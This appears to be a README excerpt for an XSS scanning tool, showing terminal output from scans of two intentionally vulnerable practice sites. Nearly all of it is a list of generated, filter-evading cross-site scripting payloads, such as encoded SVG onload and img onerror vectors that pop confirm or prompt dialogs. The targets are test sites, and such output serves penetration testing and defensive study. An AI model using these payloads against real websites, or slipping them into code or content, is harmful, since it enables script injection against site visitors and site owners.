 % python3 xsstrikeburped.py --file testdata/simple.xml
XSSTRIKE BURPED
version 1.0.0beta
[!] [1/2] Scan Target: http://testphp.vulnweb.com/search.php?test=query (POST)
[!] Waf Detector code: 200
[+] WAF Status: Offline
[!] Testing parameter: searchFor
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3840
[+] Efficiency: 90 | Payload: <imG/+/OneRroR%09=%09a=prompt,a()%0dx//
[+] Efficiency: 91 | Payload: <SVG/+/oNload+=+[8].find(confirm)>
[+] Efficiency: 95 | Payload: <a%09oNMouseover%0d=%0d(confirm)()>v3dm0s
[?] Would you like to continue scanning? [y/N] N
[!] Testing parameter: goButton
[-] No reflection found
[!] Testing parameter: test
[-] No reflection found
[!] [2/2] Scan Target: https://xss-game.appspot.com/level1/frame?query=xxxx (GET)
[!] Waf Detector code: 200
[+] WAF Status: Offline
[!] Testing parameter: query
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3840
[+] Efficiency: 90 | Payload: <iMg%09ONerroR+=+(confirm)()//
[+] Efficiency: 92 | Payload: <d3V%0doNpOinteReNter%0d=%0d(confirm)()%0dx>v3dm0s
[+] Efficiency: 92 | Payload: <svG%0donLOAd%0d=%0d[8].find(confirm)%0dx//
[+] Efficiency: 91 | Payload: <SvG%0aoNloAd%0d=%0da=prompt,a()%0dx//
[+] Efficiency: 91 | Payload: <Svg/+/ONloaD%0d=%0d[8].find(confirm)>
[+] Efficiency: 90 | Payload: <html%0aonpoiNtEReNteR%09=%09(prompt)``//
[+] Efficiency: 94 | Payload: <A/+/onmouSeovEr%0d=%0dconfirm()>v3dm0s
[?] Would you like to continue scanning? [y/N] N
(XSStrike)